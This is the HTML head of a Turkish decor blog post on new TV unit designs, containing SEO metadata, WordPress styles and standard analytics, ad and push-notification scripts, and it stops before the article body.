

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/
body_size: 25389
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.guncelpaylasim.com/xmlrpc.php"/>

		
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Eviniz İçin En Yeni TV Ünitesi Tasarımları</title>
<meta name="description" content="TV ünitesi dekor fikirleri, dekorunuzun geri kalanıyla uyum sağlamalıdır. Bu yazımızda, en popüler eğlence TV panel tasarımlarından bazılarını hemen şimdi inceledik."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Eviniz İçin En Yeni TV Ünitesi Tasarımları" />
<meta property="og:description" content="TV ünitesi dekor fikirleri, dekorunuzun geri kalanıyla uyum sağlamalıdır. Bu yazımızda, en popüler eğlence TV panel tasarımlarından bazılarını hemen şimdi inceledik." />
<meta property="og:url" content="https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/" />
<meta property="og:site_name" content="Güncel Paylaşım" />
<meta property="article:section" content="Dekorasyon" />
<meta property="fb:app_id" content="2672820919683264" />
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/En-Yeni-TV-Unitesi-Tasarimlari.jpg" />
<meta property="og:image:secure_url" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/En-Yeni-TV-Unitesi-Tasarimlari.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="719" />
<meta property="og:image:alt" content="TV Ünitesi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-11T17:11:49+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Eviniz İçin En Yeni TV Ünitesi Tasarımları" />
<meta name="twitter:description" content="TV ünitesi dekor fikirleri, dekorunuzun geri kalanıyla uyum sağlamalıdır. Bu yazımızda, en popüler eğlence TV panel tasarımlarından bazılarını hemen şimdi inceledik." />
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/En-Yeni-TV-Unitesi-Tasarimlari.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Ece Saygin" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="2 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.guncelpaylasim.com/#person","name":"G\u00fcncel Payla\u015f\u0131m","url":"https://www.guncelpaylasim.com","logo":{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/#logo","url":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","contentUrl":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","caption":"G\u00fcncel Payla\u015f\u0131m","inLanguage":"tr","width":"937","height":"150"},"image":{"@id":"https://www.guncelpaylasim.com/#logo"}},{"@type":"WebSite","@id":"https://www.guncelpaylasim.com/#website","url":"https://www.guncelpaylasim.com","name":"G\u00fcncel Payla\u015f\u0131m","publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/wp-content/uploads/2022/07/En-Yeni-TV-Unitesi-Tasarimlari.jpg","url":"https://www.guncelpaylasim.com/wp-content/uploads/2022/07/En-Yeni-TV-Unitesi-Tasarimlari.jpg","width":"1280","height":"719","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/#webpage","url":"https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/","name":"Eviniz \u0130\u00e7in En Yeni TV \u00dcnitesi Tasar\u0131mlar\u0131","datePublished":"2022-07-11T17:11:49+03:00","dateModified":"2022-07-11T17:11:49+03:00","isPartOf":{"@id":"https://www.guncelpaylasim.com/#website"},"primaryImageOfPage":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2022/07/En-Yeni-TV-Unitesi-Tasarimlari.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/#author","name":"Ece Saygin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=96&amp;d=mm&amp;r=g","caption":"Ece Saygin","inLanguage":"tr"},"sameAs":["https://www.guncelpaylasim.com"]},{"@type":"BlogPosting","headline":"Eviniz \u0130\u00e7in En Yeni TV \u00dcnitesi Tasar\u0131mlar\u0131","keywords":"TV \u00dcnitesi","datePublished":"2022-07-11T17:11:49+03:00","dateModified":"2022-07-11T17:11:49+03:00","articleSection":"Dekorasyon","author":{"@id":"https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/#author","name":"Ece Saygin"},"publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"description":"TV \u00fcnitesi dekor fikirleri, dekorunuzun geri kalan\u0131yla uyum sa\u011flamal\u0131d\u0131r. Bu yaz\u0131m\u0131zda, en pop\u00fcler e\u011flence TV panel tasar\u0131mlar\u0131ndan baz\u0131lar\u0131n\u0131 hemen \u015fimdi inceledik.","name":"Eviniz \u0130\u00e7in En Yeni TV \u00dcnitesi Tasar\u0131mlar\u0131","@id":"https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/#richSnippet","isPartOf":{"@id":"https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/#webpage"},"image":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2022/07/En-Yeni-TV-Unitesi-Tasarimlari.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->


<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="tr_tr"/>
<meta property="og:site_name" content="Güncel Paylaşım"/>
<meta property="og:url" content="https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/"/>
<meta property="og:title" content="Eviniz İçin En Yeni TV Ünitesi Tasarımları"/>
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/En-Yeni-TV-Unitesi-Tasarimlari-1024x575.jpg"/>
<meta property="article:section" content="Dekorasyon"/>
<meta property="og:description" content="Eğlence üniteleri veya modern TV üniteleri, diğer tüm mobilya grupları gibi, genellikle büyüktür ve çok geniş bir alana sahiptir. Aynı zamanda görsel ortam ve depolama alanı sağlar. Büyük evlerde bir odak noktası oluşturmak için idealdirler. TV sehpa"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/"/>
<meta name="twitter:title" content="Eviniz İçin En Yeni TV Ünitesi Tasarımları"/>
<meta name="twitter:description" content="Eğlence üniteleri veya modern TV üniteleri, diğer tüm mobilya grupları gibi, genellikle büyüktür ve çok geniş bir alana sahiptir. Aynı zamanda görsel ortam ve depolama alanı sağlar. Büyük evlerde bir odak noktası oluşturmak için idealdirler. TV sehpa"/>
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/En-Yeni-TV-Unitesi-Tasarimlari-1024x575.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; akışı" href="https://www.guncelpaylasim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; yorum akışı" href="https://www.guncelpaylasim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; Eviniz İçin En Yeni TV Ünitesi Tasarımları yorum akışı" href="https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CRoboto:400,500,400italic%7CLato:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.guncelpaylasim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guncelpaylasim.com/wp-json/wp/v2/posts/3334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guncelpaylasim.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.guncelpaylasim.com/?p=3334' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script>
     
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(79043386, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79043386" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link  rel= "apple-touch-icon"  boyutlar= "  57x57" href= "/apple-icon-57x57.png" > 
<link  rel= "apple-touch-icon"  boyutlar= "60x60"  href= "/apple -icon-60x60.png" > 
<link  rel= "apple-touch-icon" size  = "72x72"  href= "/apple-icon-72x72.png" > 
<link  rel= "apple-touch-icon" size  = "76x76"  href= "/apple-icon-76x76.png" > 
<link  rel= "apple-touch-icon"  boyutları = "114x114"  href= "/ apple-icon- 114x114.png"> 
<link  rel= "apple-touch-icon" size  = "120x120"  href= "/apple-icon-120x120.png" > 
<link  rel= "apple-touch-icon" size  = "144x144"  href= "/ apple-icon-144x144.png" > 
<link  rel= "apple-touch-icon"  boyutları= "152x152"  href= "/apple-icon-152x152.png" > 
<link  rel= "apple-touch-icon"  boyutları = "180x180"  href= "/apple-icon-180x180.png" > 
<link  rel = "icon"  type = "image/png"  boyutlar = "192x192"  href= "/android-icon-192x192.png" > 
<link  rel= "icon"  type= "image/png" size  = "32x32"  href= "/favicon-32x32.png" > 
<link  rel= "icon"  type= "image/png" size  = "96x96"  href= "/favicon-96x96.png" > 
<link  rel= "icon"  type= "image/png" size  = "16x16"  href= "/favicon-16x16. png" > 
<link  rel= "bildiri" href= "/manifest.json" > 
<meta  adı="msapplication-TileColor"  content= "#ffffff" > 
<meta  name= "msapplication-TileImage"  content= "/ms-icon-144x144.png" > 
<meta  name= "theme-color"  content= "#ffffff" >


<meta name="google-site-verification" content="s_CB9wkf6Bf-PbhxDCBf0jTJlf5jOcklecgoWrPY3fU" />
<meta name="google-site-verification" content="vk49Kgf8BMH9Qf9gHRjuDOBk41x1pcBR76Ku6E6ANXU" />
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.guncelpaylasim.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4fab3d99-5d5c-421b-b87f-2f9b5c71e74f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.guncelpaylasim.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5d451968-8243-4fe2-88cd-3c94a5f2a4fc";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "En son Güncel Paylaşımlar için size bildirimleri ÜCRETSİZ Göstermek İstiyoruz.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "GÜNCEL PAYLAŞIM - YENİ NESİL BLOG";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(dilediğiniz zaman abonelikten çık)";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['siteName'] = "https://www.guncelpaylasim.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Evet";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
    },
    "url": "https://www.guncelpaylasim.com/",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "alternateName": "",
    "url": "https://www.guncelpaylasim.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Eviniz \u0130\u00e7in En Yeni TV \u00dcnitesi Tasar\u0131mlar\u0131",
